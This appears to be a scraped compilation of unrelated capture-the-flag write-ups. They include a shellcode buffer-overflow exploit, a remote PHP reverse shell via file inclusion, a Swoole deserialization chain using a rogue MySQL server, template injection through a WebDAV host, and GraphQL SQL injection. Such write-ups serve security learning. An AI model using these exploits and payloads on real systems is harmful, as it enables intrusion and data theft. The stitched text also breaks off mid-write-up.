0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# OSRS
> My friend keeps talking about Old School RuneScape. He says he made a service to tell you about trees.>> I don't know what any of this means but this system sure looks old! It has like zero security features enabled...>> nc p1.tjctf.org 8006
## Description
Let's decompile the binary with Ghidra.
```cundefined4 main(void){ int iVar1; setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); iVar1 = get_tree(); if (0 < iVar1) { puts(*(char **)(trees + iVar1 * 8 + 4)); } return 0;}
int get_tree(void){ int iVar1; char local_110 [256]; int local_10; puts("Enter a tree type: "); gets(local_110); local_10 = 0; while( true ) { if (0xc < local_10) { printf("I don\'t have the tree %d :(\n",local_110); return 0xffffffff; } iVar1 = strcasecmp(*(char **)(trees + local_10 * 8),local_110); if (iVar1 == 0) break; local_10 = local_10 + 1; } return local_10;}```
In the `get_tree` function, we see a potential buffer overflow enabled by the function `gets`.
## Solution
As the description suggests, there is no security feature activated, including no PIE or NX. Therefore we can include a shellcode in the buffer and execute it.
However ASLR seems to be enabled. Thanksfully, the line `I don't have the tree` leaks the address of the buffer, so we can retrieve it, jump again to the `get_tree` function and perform our exploit, this time knowing the address of the buffer.
```pythonfrom pwn import *
sh = remote('p1.tjctf.org', 8006)
ret_addr = 0x08048642get_tree_addr = 0x08048612offset = 256 + 16 # number of bytes from buffer to ret addrshellcode = asm(shellcraft.i386.linux.execve('/bin/sh'))
# First step: get address of bufferprint(sh.recvuntil("type:").decode())
payload = b'a'*offset + p32(get_tree_addr)sh.sendline(payload)
print(sh.recvuntil("tree").decode(), end="")answer = sh.recvuntil(":(").decode()print(answer)
buf_addr = (int(answer.split(":(")[0])) & ((1 << 32) - 1)print(hex(buf_addr))
# Second step: insert shell code and jump thereprint(sh.recvuntil("type:").decode())payload = shellcode + b'\x00'*(offset - len(shellcode)) + p32(buf_addr) + p32(0)
sh.sendline(payload)sh.interactive()```
Flag: `tjctf{tr33_c0de_in_my_she115}` |
In the line:`noobda = bin(int(my_hexdata, scale))[2:].zfill(num_of_bits)`noobda being the key for the xor, we know it's using `bin` so the key consists of only 1's and 0'swe can manually bruteforce because in xor the key is used for each character so we can test for each character if 1 or 0 is more accurate.Example of what I did:```from pwn import xorres = b64decode("U1FEQEdeS1JDSEBEXlZDUEFYSG5ZQ29TVVBFRFlXRFxvUUJFTA==")```

You keep doing this until you get the flag:```xor(res, b"1000000111001111101100010100011000011")bytearray(b'batpwn{cryptography_is_beautiful_art}')``` |
# File Viewer

When you visit the site, you are given this welcome screen:

When you enter one of the files (ex: watermelon.txt) it reads you the file:

You can also notice that the file you enter is in the path of the url:
```https://file_viewer.tjctf.org/reader.php?file=watermelon.txt```
I quickly found out that you can enter a URL for another site, and it works just fine. (ex: https://www.google.com/)

This probably means we can execute PHP code. I tested it with pastebin, and it worked!
After a little searching on the web, I found [this PHP reverse shell](http://pentestmonkey.net/tools/web-shells/php-reverse-shell) from pentestmonkey. I edited the IP and port to match my own, and uploaded it to pastebin. I then went to the pastebin URL with the [file viewer](https://file_viewer.tjctf.org/).
And, surprise surprise, the reverse shell worked, and I had access to the machine! After some digging, I found out that all the HTML files were in `/var/www/html`, and you know the rest.

Flag: `tjctf{l0CaL_f1L3_InCLUsi0N_is_bad}` |
When you access "nc qr-generator.ctf.defenit.kr 9000", It shows QR code for 100 times. The QR is generated by 0 and 1.
```I heard the QR devil made 100 stages.
What is your Hero's name? Thank you so much ** please escape from the QR devilLet's START!
< QR >1 1 1 1 1 1 1 0 1 0 1 0 0 0 1 1 1 1 1 0 1 1 0 0 0 1 1 1 0 1 1 1 0 1 0 0 1 0 1 1 1 1 1 1 1 1 0 0 0 0 0 1 0 1 0 0 0 1 1 1 0 1 1 1 1 1 0 0 1 1 1 1 1 0 1 0 1 0 0 0 1 0 0 1 0 0 0 0 0 1 1 0 1 1 1 0 1 0 1 1 0 0 1 1 0 0 0 0 0 0 0 0 1 1 0 0 1 0 1 1 0 0 1 1 0 1 0 0 1 0 1 1 1 0 1 1 0 1 1 1 0 1 0 0 1 1 0 0 0 0 0 0 1 0 1 1 1 1 0 0 0 1 0 1 0 0 1 0 0 0 1 1 0 1 0 1 1 1 0 1 1 0 1 1 1 0 1 0 0 1 0 0 1 0 1 0 1 0 1 1 1 1 1 1 1 1 1 0 0 1 1 0 0 1 1 1 1 0 1 0 1 1 1 0 1 1 0 0 0 0 0 1 0 1 1 1 1 0 0 0 1 1 0 0 0 1 0 0 0 1 1 0 0 0 1 0 1 1 0 0 0 0 0 1 0 0 0 0 0 1 1 1 1 1 1 1 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 1 1 1 1 1 1 0 0 0 0 0 0 0 0 0 0 1 1 0 0 1 1 1 1 0 1 1 0 0 0 1 0 1 1 1 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 1 0 0 1 1 1 1 1 0 1 0 1 1 0 1 0 0 0 0 1 1 1 1 1 1 0 0 0 0 1 1 0 0 0 1 1 1 0 1 0 0 1 1 1 1 0 0 1 1 1 0 1 0 0 1 1 1 0 0 0 0 0 1 1 1 1 0 0 1 1 0 0 1 0 0 0 1 1 1 0 0 0 0 0 1 0 1 0 1 0 1 0 0 1 0 1 0 1 0 0 1 1 0 1 1 1 0 1 0 0 0 1 0 0 1 0 1 0 1 0 1 0 0 0 0 1 1 1 1 1 1 1 1 0 1 0 0 0 1 0 0 0 0 1 0 0 1 0 0 1 1 0 1 1 0 1 1 0 0 0 0 0 0 0 1 0 1 1 1 1 1 1 0 1 0 0 0 0 1 1 1 1 0 0 0 1 1 1 1 0 1 0 0 0 1 0 0 0 0 0 0 0 0 1 0 1 0 0 0 1 1 1 1 0 1 1 0 1 1 1 0 1 0 0 0 1 0 1 1 1 0 0 0 0 1 0 0 0 1 1 1 1 0 1 0 0 0 0 0 0 0 1 0 0 1 1 1 1 1 1 1 1 0 0 0 0 0 0 0 1 0 0 0 0 1 1 1 0 0 1 1 1 1 1 0 1 0 1 1 1 0 0 1 0 0 1 0 1 1 1 0 1 0 0 0 1 1 0 1 0 0 1 1 1 1 1 1 1 0 1 0 0 1 1 1 1 1 1 0 1 0 0 0 0 0 1 0 1 1 1 1 1 1 1 0 1 1 0 0 0 1 1 0 0 1 1 0 0 0 1 0 1 1 1 0 1 0 1 1 0 1 0 0 1 0 1 0 1 0 1 0 1 0 1 1 0 1 1 0 0 0 1 0 1 0 1 0 1 1 0 0 1 0 1 1 1 0 0 0 1 0 0 0 1 1 1 0 0 1 1 0 1 0 0 0 1 1 0 0 0 0 1 0 0 1 1 0 1 1 1 0 1 0 1 0 1 0 0 0 0 1 0 0 0 1 1 1 1 0 0 0 1 0 1 0 1 1 0 1 1 0 1 1 1 1 1 0 1 0 1 0 1 1 0 0 1 0 1 1 1 0 1 0 1 0 0 1 0 0 0 0 0 0 0 1 1 0 1 0 1 0 0 1 1 1 0 1 1 0 0 1 0 0 0 1 0 1 0 1 0 1 1 0 0 1 0 0 1 0 1 1 1 1 1 1 1 1 1 0 1 0 1 1 1 0 1 1 1 0 1 1 1 1 1 1 1 0 1 1 1 0 1 1 0 1 1 1 1 1 1 1 0 1 1 1 1 0 1 1 0 0 0 1 1 1 1 1 0 1 1 1 0 0 1 1 0 0 0 1 0 0 1 0 1 1 1 0 0 0 1 1 0 0 0 1 1 1 0 1 0 1 1 1 1 0 1 0 1 1 0 0 1 1 0 0 1 0 0 0 1 0 1 0 1 1 1 1 1 1 1 1 1 0 1 1 1 0 1 0 1 0 0 1 1 1 1 0 0 1 0 0 0 1 0 0 1 0 1 0 1 0 1 0 0 1 0 0 0 1 1 1 1 1 1 0 0 1 0 1 1 1 0 0 0 1 1 0 0 0 0 0 1 0 1 1 1 1 1 0 1 1 1 1 1 0 1 1 1 1 1 1 1 1 1 0 0 0 0 1 0 0 0 0 0 0 1 1 1 1 1 1 0 0 1 0 1 0 0 0 0 0 1 0 0 0 1 0 1 0 1 0 1 0 1 0 1 0 0 1 1 1 0 0 1 0 1 1 1 0 0 0 1 0 1 1 1 1 0 0 1 0 0 1 1 1 1 0 1 0 0 0 0 0 0 0 1 0 0 0 1 0 1 0 1 0 0 1 1 0 1 1 1 0 0 1 1 0 1 0 0 0 1 0 1 0 0 1 1 0 0 0 0 0 1 0 0 0 1 0 0 0 1 1 1 0 1 0 0 0 1 0 0 0 1 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 0 1 1 0 1 0 1 0 1 0 0 1 1 0 1 0 1 0 0 0 1 1 0 1 1 1 1 1 1 1 1 1 1 0 1 1 1 1 1 1 1 0 1 1 1 0 1 0 1 1 1 0 0 1 1 0 0 0 1 1 1 0 1 1 0 0 1 0 1 1 1 1 1 1 1 1 0 1 0 0 0 0 0 0 0 1 0 0 0 0 1 1 1 0 1 1 1 1 1 0 0 0 0 0 1 0 1 0 0 1 0 0 1 1 1 0 0 0 1 0 1 1 1 0 0 0 0 0 0 0 1 0 0 0 1 1 1 0 0 1 0 0 0 0 1 0 1 0 1 0 1 1 0 1 0 0 1 1 1 0 1 0 1 0 1 0 0 0 1 0 0 0 1 0 0 0 1 0 0 0 1 1 0 0 1 0 1 1 1 0 1 1 1 0 0 1 1 1 1 0 1 0 1 0 1 1 0 0 1 1 0 0 1 1 1 0 1 1 1 0 1 0 1 0 1 1 0 1 1 0 1 0 0 0 1 0 1 0 1 1 1 0 1 1 0 0 1 0 0 0 1 0 1 0 1 1 0 0 1 0 1 0 1 1 0 1 1 1 0 0 0 0 0 0 1 0 1 1 0 0 0 0 1 0 1 0 1 0 1 1 1 0 1 1 1 0 1 0 0 0 0 0 0 0 1 0 0 0 1 0 1 0 1 1 0 0 1 1 1 1 0 0 0 1 1 0 1 0 1 0 1 0 0 0 0 0 1 0 0 1 0 0 1 1 0 0 1 1 1 1 1 1 1 1 0 1 0 0 0 1 1 0 0 1 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 1 1 1 1 1 0 1 1 0 0 1 1 0 1 0 1 1 1 1 1 1 0 1 0 0 0 0 0 0 0 0 0 0 1 1 0 1 0 1 1 1 1 1 1 1 1 0 0 0 1 1 0 1 1 1 0 0 0 0 0 1 1 0 0 0 1 0 1 0 0 1 1 1 1 1 1 1 0 1 0 1 1 1 0 1 0 0 0 0 1 1 0 1 0 1 1 1 1 0 0 1 1 1 0 1 1 1 0 1 0 1 1 1 0 0 1 0 0 0 0 0 1 0 1 1 1 0 0 0 1 1 1 0 1 0 1 0 0 0 1 1 0 1 0 1 1 0 0 0 0 1 1 0 0 0 1 0 0 1 0 1 0 1 1 1 0 1 0 1 0 0 0 1 0 0 1 1 0 1 1 1 1 1 1 1 0 1 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 1 1 0 1 0 1 1 1 0 1 0 0 1 0 0 0 0 1 1 1 0 0 0 0 0 0 1 0 0 0 0 0 1 0 1 0 0 1 1 0 0 1 1 1 0 0 1 0 1 0 1 1 1 0 1 0 0 1 1 0 0 1 0 0 1 1 1 0 0 1 0 0 1 0 1 0 0 0 0 0 0 1 1 0 1 0 0 0 0 1 1 0 0 1 0 0 0 0 0 1 0 1 1 0 1 0 0 0 1 1 0 0 0 0 1 0 1 1 1 0 1 1 0 0 0 1 0 0 0 0 1 1 0 1 0 1 0 0 1 1 1 1 1 1 1 0 1 0 1 0 0 0 1 0 0 1 1 0 1 1 1 1 0 0 1 1 1 1 1 0 1 1 1 1 0 1 1 0 1 0 0 0 1 ```
I replaced 1 with "█" and 0 with " ". After that I converted to image file (png). lastly, I scanned the image, and sent the value.
```from pwn import *import argparsefrom PIL import Image, ImageDraw, ImageFontimport timeimport zxing
def qrdecode(): file_path = './img/qr_resize.png' reader = zxing.BarCodeReader() barcode = reader.decode(file_path) return barcode.raw
def main(): ap = argparse.ArgumentParser() ap.add_argument('host') ap.add_argument('port', type=int) args = ap.parse_args() r = remote(args.host, args.port) r.timeout = 20
def check_recv(x): data = r.recvuntil(x) assert(x in data), ('Failed to recv {}'.format(repr(x))) return data
check_recv(b"What is your Hero's name?") r.send(b'null2root\n')
cnt = 0 while(True): check_recv(b'< QR >') data = check_recv(b'\n\n')
def t2qr(x,xx,xy): img = Image.new('RGB', (xx+40, xy+20), color = "white") d = ImageDraw.Draw(img) font = ImageFont.truetype('font/FreeMono.ttf') line_spacing = d.textsize('█', font=font)[1] text = x.decode('utf-8').replace(' ','').replace('1', '█').replace('0', ' ') lines = text.split("\n") y = 20 for line in lines: d.text((20,y), line, fill="black", font=font) y += line_spacing img.save('./img/qr.png') im = Image.open('./img/qr.png') new_img = im.resize((350,350)) new_img.save('./img/qr_resize.png')
x = len(data.decode('utf-8').split('\n')[1]) * 3 y = len(data.decode('utf-8').split('\n')) * 10 t2qr(data,x,y) #print(cnt) data = qrdecode() r.sendline(data.encode('utf-8'))
if(cnt>98): r.interactive() # for Enter cnt += 1
if __name__ == "__main__": main()
```
Flag is Defenit{QQu!_3sC4p3_FR0m_D3v1l!_n1c3_C0gN1z3!} |
### Comments
#### Question>I was given the following equations. Can you help me decode the flag?
**File Attached**:XORed.txt #### Answer
It uses the very simple property of xor. If a^b=c then a^c=b and b^c=a.Using this very logic I wrote a python script that finds all the keys and the flag, and then simply decoded the flag.
```pythondef xor(a, b): return hex(int(a, 16)^int(b, 16))[2:]
Key1 = '5dcec311ab1a88ff66b69ef46d4aba1aee814fe00a4342055c146533'Key1Key3 = '9a13ea39f27a12000e083a860f1bd26e4a126e68965cc48bee3fa11b'Key2Key3Key5 = '557ce6335808f3b812ce31c7230ddea9fb32bbaeaf8f0d4a540b4f05'Key1Key4Key5 = '7b33428eb14e4b54f2f4a3acaeab1c2733e4ab6bebc68436177128eb'Key3Key4 = '996e59a867c171397fc8342b5f9a61d90bda51403ff6326303cb865a'FlagKey1Key2Key3Key4Key5 = '306d34c5b6dda0f53c7a0f5a2ce4596cfea5ecb676169dd7d5931139'
#for key 3Key3 = xor(Key1, Key1Key3)Key4 = xor(Key3, Key3Key4)Key1Key4 = xor(Key1, Key4)Key1Key2Key3Key5 = xor(Key1, Key2Key3Key5)Key1Key2Key3Key4Key5 = xor(Key4, Key1Key2Key3Key5)
Flag = hex(int(FlagKey1Key2Key3Key4Key5, 16)^int(Key1Key2Key3Key4Key5, 16))[2:]Final_flag = bytes.fromhex(Flag).decode('ASCII')print(Final_flag)
```
The output gives the flag**flag**: ```flag{n0t_t00_h4rD_h0p3fully}``` |
Given a huge chunk of source code:```const express = require('express');const child_process = require('child_process');const fs = require('fs');const bodyParser = require('body-parser');const cookieParser = require('cookie-parser');const assert = require('assert');const hbs = require('hbs');const app = express();
const FLAG = fs.readFileSync('./flag').toString();hbs.registerPartial('FLAG', FLAG);
app.engine('html', hbs.__express);app.set('view engine', 'html');
var shared = 'ADULT/JS';
app.use(bodyParser.urlencoded({ extended: true}));app.use(bodyParser.json());app.use(cookieParser(shared))
app.get('/', (req, res) => { res.send('It Works! Test');});
app.get('/assert', (req, res) => { assert(req.query.code); res.end('Success');});
app.post("/b11a993461d7b578075b91b7a83716e444f5b788f6ab83fcaf8857043e501d59", (req, res) => { try { ccb89895c = ~~req.route.abccce745; d831e9a8b = !req.secure.c47fe290a; d88099c64 = !req.ips.g1da192b8; d892c4194 = req.params["icacd6e65"]; ebfc3a2da = req.params["ea11668e6"]; h4ab88f09 = req.ip["a6ba6da09"]; h774a9af1 = [req.query.f4cac3da2];
a63d8887e = 'c8cd0961a'; i606199e5 = 'b1866791b'; ddb64ecbe = Buffer.allocUnsafe(62); bc8955df0 = { g563f3740: shared, a9928c724: this }; d1112ec75 = 'add19ffe0'; i25dfc5b5 = Buffer.allocUnsafe(11); i7d8af237 = { b7431e336: this, f2237285c: shared }; hb3d60584 = { hab2352d6: this, bf89f18ae: shared }; d88099c64 = d88099c64.d52434cec d831e9a8b = d831e9a8b ** d831e9a8b h4ab88f09 = h4ab88f09["d1506a671"] ccb89895c = ccb89895c ** ccb89895c
i25dfc5b5 = /bb61465f5/.source + '//' + JSON.stringify(h4ab88f09);
res.attachment(i606199e5); } catch { res.end('Error'); }});
<snip>app.listen(8081);```
We can identify that this endpoint allows us to render an arbitrary template:```app.post("/61050c6ef9c64583e828ed565ca424b8be3c585d90a77e52a770540eb6d2a020", (req, res) => { try { ae97ef205 = req.body.hcda7a4f9; c43c4f0d2 = req.get("d28c3a2a7"); dd0372ef0 = req.range("g64aa5062"); f71f5ce80 = req.cookies.i77baba57; ic9e2c145 = req.secure["eb4688e6f"];
fc4ebc0cc = { b13a9706f: Function, f635b63db: 15 }; ae9a8c19f = { h4f3b2aa1: shared, cf479eeba: this }; h4a0a676e = Buffer.alloc(26); h9b2a10f7 = Buffer.allocUnsafe(73); f8c4d94cc = [ [ [ [{ cbee7d77b: this, e21888a73: shared }] ] ] ]; dffbae364 = { f13828fc5: Function, cbcc2fbc6: 22 }; ib4cb72c9 = { hdd2f9aa3: Function, he404c257: 59 }; hf494292b = 'f7de2a815';
ae9a8c19f = assert(f71f5ce80);
res.render(ae97ef205); } catch { res.end('Error'); }});```
We can then host `{{> FLAG}}` on a WebDAV server and render it for the flag:```$ curl "http://adult-js.ctf.defenit.kr/61050c6ef9c64583e828ed565ca424b8be3c585d90a77e52a770540eb6d2a020" --data "hcda7a4f9=\\\\justins.in@8181\\index" --cookie "i77baba57=a"Defenit{AuduLt_JS-@_lo7e5_@-b4By-JS__##}``` |
# swoole
make unserialize great again!
## License
AGPL License
## Solution
Run the following code in Swoole to generate the payload:```phpgetProperty($property); $b->setAccessible(true); $b->setValue($object, $value);}
// Part A
$c = new \Swoole\Database\PDOConfig();$c->withHost('ROUGE_MYSQL_SERVER'); // your rouge-mysql-server host & port$c->withPort(3306);$c->withOptions([ \PDO::MYSQL_ATTR_LOCAL_INFILE => 1, \PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1']);
$a = new \Swoole\ConnectionPool(function () { }, 0, '\\Swoole\\Database\\PDOPool');changeProperty($a, 'size', 100);changeProperty($a, 'constructor', $c);changeProperty($a, 'num', 0);changeProperty($a, 'pool', new \SplDoublyLinkedList());
// Part C
$d = unserialize(base64_decode('TzoyNDoiU3dvb2xlXERhdGFiYXNlXFBET1Byb3h5Ijo0OntzOjExOiIAKgBfX29iamVjdCI7TjtzOjIyOiIAKgBzZXRBdHRyaWJ1dGVDb250ZXh0IjtOO3M6MTQ6IgAqAGNvbnN0cnVjdG9yIjtOO3M6ODoiACoAcm91bmQiO2k6MDt9'));// This's Swoole\Database\MysqliProxychangeProperty($d, 'constructor', [$a, 'get']);
$curl = new \Swoole\Curl\Handler('http://www.baidu.com');$curl->setOpt(CURLOPT_HEADERFUNCTION, [$d, 'reconnect']);$curl->setOpt(CURLOPT_READFUNCTION, [$d, 'get']);
$ret = new \Swoole\ObjectProxy(new stdClass);changeProperty($ret, '__object', [$curl, 'exec']);
$s = serialize($ret);$s = preg_replace_callback('/s:(\d+):"\x00(.*?)\x00/', function ($a) { return 's:' . ((int)$a[1] - strlen($a[2]) - 2) . ':"';}, $s);
echo $s;echo "\n";
```
## Explaination
The only way I found which can pass arguments to function is this: https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/ConnectionPool.php#L89```php$connection = new $this->proxy($this->constructor);```I checked all constructors and only MySQL is useful, so this is a challenge around Swoole and Rouge MySQL Server. This payload have something amazing parts.
### Part 1 - Rouge MySQL Server
Here's a description of this code:```php$c->withOptions([ \PDO::MYSQL_ATTR_LOCAL_INFILE => 1, \PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1']);```
Let's first review the principles of Rouge MySQL Server. When the client sends a `COM_QUERY` request to the server for a SQL query, if the server returns a `Procotol::LOCAL_INFILE_Request`, the client will read the local file and send it to the server. See [https://dev.mysql.com/doc/internals/en/com-query-response.html#packet-Protocol::LOCAL_INFILE_Request](https://dev.mysql.com/doc/internals/en/com-query-response.html#packet-Protocol::LOCAL_INFILE_Request).
This means, if the MySQL client is connected but didn't send any query to the server, the client will not respond to the server's `LOCAL INFILE` request at all. There are many clients, such as the MySQL command line, will query for various parameters once connected. But PHP's MySQL client will do nothing after connection, so we need to configure the MySQL client with `MYSQL_ATTR_INIT_COMMAND` parameter and let it automatically send a SQL statement to the server after connection.
[I found a bug](https://github.com/swoole/library/issues/34) in mysqli for Swoole, it will ignores all connection parameters. So only PDO can be used here.
### Part 2 - SplDoublyLinkedList
Read the following code: https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/ConnectionPool.php#L57
```php public function get() { if ($this->pool->isEmpty() && $this->num < $this->size) { $this->make(); } return $this->pool->pop(); } public function put($connection): void { if ($connection !== null) { $this->pool->push($connection); } }```
The type of `$this->pool` is `Swoole\Coroutine\Channel`, but it can't be serialized. Fortunately, PHP have no runtime type checking for properties so we can find a serializable class which contains ``isEmpty`` ``push`` and ``pop`` method to replace it. SPL contains lots of classes look like this, you can replace `SplDoublyLinkedList` to `SplStack`, `SplQueue`, and so on.
### Part 3 - curl
Let's returning back to the payload and find the "Part C" comment. Try `$a->get()` here, it will return a `Swoole\Database\PDOPool` object. This is a connection pool, Swoole will not connect to MySQL until we try to get a connection from the pool. So we should use `$a->get()->get()` to connect to MySQL.
We have no way to call functions continuously. But check ``PDOProxy::reconnect``(https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/Database/PDOProxy.php#L88):```phppublic function reconnect(): void{ $constructor = $this->constructor; parent::__construct($constructor());}public function parent::__construct ($constructor){ $this->__object = $object;}public function parent::__invoke(...$arguments){ /** @var mixed $object */ $object = $this->__object; return $object(...$arguments);}```
Thats means `__object` will be changed after `reconnect`, so we should find a way to do something like this:```php$a->reconnect(); // Now $this->__object is PDOPool$a->get();```
Check curl, it allows exactly two different callbacks to be called.: https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/Curl/Handler.php#L736
```php$cb = $this->headerFunction;if ($client->statusCode > 0) { $row = "HTTP/1.1 {$client->statusCode} " . Status::getReasonPhrase($client->statusCode) . "\r\n"; if ($cb) { $cb($this, $row); } $headerContent .= $row;}// ...if ($client->body and $this->readFunction) { $cb = $this->readFunction; $cb($this, $this->outputStream, strlen($client->body));}```
### Part 4 - Inaccessible properties
Check the following code:```phpphp > class A{public $b;protected $c;}php > $b = new A();php > var_dump(serialize($b));php shell code:1:string(35) "O:1:"A":2:{s:1:"b";N;s:4:"\000*\000c";N;}"php >```
The private/protected property name will be mangled with `\x00` by [zend_mangle_property_name](https://github.com/php/php-src/blob/34f727e63716dfb798865289c079b017812ad03b/Zend/zend_API.c#L3595). I banned `\x00`, how to bypass it?
Try the following code, it unmangled the property to make it public.
```php$s = preg_replace_callback('/s:(\d+):"\x00(.*?)\x00/', function ($a) { return 's:' . ((int)$a[1] - strlen($a[2]) - 2) . ':"';}, $s);```
In PHP < 7.2, the unserialized object will have two properties with the same name but different visibility:```phpphp > var_dump($s);string(32) "O:1:"A":2:{s:1:"b";N;s:1:"c";N;}"php > var_dump(unserialize($s));object(A)#2 (3) { ["b"]=> NULL ["c":protected]=> NULL ["c"]=> NULL}```
In PHP >= 7.2, PHP will handle property visibility changes. You can see this commit for detail: [Fix #49649 - Handle property visibility changes on unserialization ](https://github.com/php/php-src/commit/7cb5bdf64a95bd70623d33d6ea122c13b01113bd).
That is it.
## Unintended Solution
Come from [Nu1L](https://ctftime.org/team/19208). It has 2 tricks:
- `array_walk` can be used in object.- `exec` is replaced by `swoole_exec` and have to use 2 `array_walk` to bypass it.
```php```php$o = new Swoole\Curl\Handlep("http://google.com/");$o->setOpt(CURLOPT_READFUNCTION,"array_walk");$o->setOpt(CURLOPT_FILE, "array_walk");$o->exec = array('whoami');$o->setOpt(CURLOPT_POST,1);$o->setOpt(CURLOPT_POSTFIELDS,"aaa");$o->setOpt(CURLOPT_HTTPHEADER,["Content-type"=>"application/json"]);$o->setOpt(CURLOPT_HTTP_VERSION,CURL_HTTP_VERSION_1_1);
$a = serialize([$o,'exec']);echo str_replace("Handlep","Handler",urlencode(process_serialized($a)));
// process_serialized:// use `S:` instead of `s:` to bypass \x00``` |
In this task we are given [a link](http://challenges.ctfd.io:30100/) to some website. If we open it, we will see a static page with just one link:

If we click on this link, we will go to the new page, which will basically be a web application:

In the help resources we see two links: «Learn Grepping» and «Learn about GraphQL». By this we can guess that task is somehow connected with GraphQL technology. When we search all the loaded javascript source files of the application for «graphql» (via «Network» tab, for example), we will eventually find this peace of code:
```this.graphql_url = "/gqlsecretpathhuehuehuehue"```
This leads us to espciall url `http://challenges.ctfd.io:30100/gqlsecretpathhuehuehuehue` containing [GrpahiQL](https://github.com/graphql/graphiql), the GraphQL IDE where we can perform different queries:

On the left you can write a query and on the right you can see the result. In the `Docs` section we can see a message from an ex-developer which states that there is a special function called `backdoor` wich takes two arguments (id and hash). And we a also given an example parameters:
```id: "2", hash: "c81e728d9d4c2f636f067f89cc14862c"```
Let's build a simple query to a `backdoor`:
```query { backdoor( id: "2", hash: "c81e728d9d4c2f636f067f89cc14862c" )}```
In the response we will see the name of an employee:
```"data": { "backdoor": "Roy"}```
If we google tha hash `c81e728d9d4c2f636f067f89cc14862c`, we will quickly find that it is an md5 for `2`. So we can build the same kind of query for user with `id: "3"` with corresponding md5 hash:
```query { backdoor( id: "3", hash: "eccbc87e4b5ce2fe28308fd9f2a7baf3" )}```
results in:
```{ "data": { "backdoor": "Tracy" }}```
*(where "eccbc87e4b5ce2fe28308fd9f2a7baf3" is an md5 hash for "3")*
Now let's try the simplest SQL injection payload:```query { backdoor( id: "'", hash:"3590cb8af0bbb9e78c343b52b93773c9" )}```
And we some interesting result:
```{ "errors": [ { "message": "(sqlite3.OperationalError) unrecognized token: \"'''\"\n[SQL: SELECT name FROM `employee` WHERE id=''']\n(Background on this error at: http://sqlalche.me/e/e3q8)", "locations": [ { "line": 2, "column": 3 } ], "path": [ "backdoor" ] } ], "data": { "backdoor": null }}```
From this we obtain two facts:
1. `backdoor` function is voulnerable to SQL injections2. SQLite3 database is used
So we can pass some payload to retieve information in the response `"backdoor"` field, e.g.:
```query { backdoor( id: "' UNION SELECT 'injection!' --", hash:"bd79bdabd1a61dd2ea75f2fb04af9ed4" )}```
will give us result:
```{ "data": { "backdoor": "injection!" }}```
__NOTE: from this moment I will only provide "id" field of the request and "backdoor" field of the result to shorten the writeup__
First, we need to know information about the schema of the database. In the SQLite database, there is a special system table `sqlite_master`, which contains information about all existing tables in the database:
Payload `' union select tbl_name FROM sqlite_master; --` returns us `department`. So `department` is one if the tables in the database.
Let's check next tables: `' union select tbl_name FROM sqlite_master LIMIT 1,1; --` returns `employee` and finally `' union select tbl_name FROM sqlite_master LIMIT 1,2; --` returns `flag_random_name`. That looks like an interesting table name.
Let's see this table's structure: `' union select sql FROM sqlite_master LIMIT 2,1; --` returns `CREATE TABLE flag_random_name (\n\tid INTEGER NOT NULL, \n\tflag VARCHAR, \n\tPRIMARY KEY (id)\n)`.
So, we definitly need to query a `flag` column in the `flag_random_name` table. Let's do this: `' union select flag FROM flag_random_name WHERE flag LIKE 'batpwn{%'; --` finally returns the flag. Here we add `LIKE` operator because we know the structure of the flag (is should start with `batpwn{`) and we don't want to look through all the records in the `flag_random_name` table. |
We are provided with the one source wallet and one destination wallet for this challenge. We approached this by making a few assumptions:
1. The total amount of eth put into the tumbler networks by the attacker is approximately equal to the eth leaving the tumbler networks ie `Wallet A + Wallet B = Wallet C`2. All wallets that Wallet A sent eth to (between 2020-05-31 12:20:52 and 2020-05-31 13:13:10) belong to the tumbler networks3. All wallets that Wallet C received eth from belong to the tumbler networks4. Wallet B would have sent eth into the same tumbler networks, overlapping with some wallets that Wallet A also sent eth to
As such, our solution is as follows:
